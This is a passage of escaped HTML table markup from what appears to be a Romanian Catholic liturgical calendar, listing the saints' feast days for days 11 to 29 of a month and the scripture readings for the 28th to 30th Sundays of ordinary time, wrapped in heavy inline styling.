color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Daniel Comboni, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E11\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ioan al XXIII-lea, pp. *; Filip, diacon; Alexandru Sauli, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E12\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Serafim, călug.; Felix al IV-lea, pp.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E13\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 28-a de peste an\u003Cbr \/\u003E\nSf. Romeo, ep.; Fer. Alexandrina\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E2Rg 5,14-17; Ps 97; 2Tim 2,8-13; Lc 17,11-19\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E14\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Calist I, pp. m. * LP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E15\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Tereza din Avila, fc. înv. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E16\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Margareta M. Alacoque, călug. *; Hedviga, călug. *; Longin, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E17\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ignaţiu din Antiohia, ep. m. **; Osea, profet\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E18\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESF. LUCA, ev.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E19\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Paul al Crucii, pr. *; Ioan de Brébeuf, pr. şi îns., m. *; Ioel, profet\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E20\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 29-a de peste an\u003Cbr \/\u003E\nSs. Cornel, centurion; Maria Bertilla, călug.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EEx 17,8-13; Ps 120: 2Tim 3,14-4,2; Lc 18,1-8\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E21\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ursula şi îns., m.; Celina; Ilarion, abate UP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E22\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ioan Paul al II-lea, pp. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E23\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ioan din Capistrano, pr. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E24\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Anton M. Claret, ep. *; Alois Guanella, pr.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E25\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Crisant şi Daria, soţi m.; Mina, ostaş m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E26\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Dumitru, m.; Paul al VI-lea, pp.; Lucian şi Marcian, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E27\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 30-a de peste an\u003Cbr \/\u003E\nSf. Evarist, pp. m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003ESir 35,15b-17.20-22a; Ps 33; 2Tim 4,6-8.16-18; Lc 18,9-14\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E28\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESS. SIMON şi IUDA, ap. LN\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E29\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Narcis, patriarh de 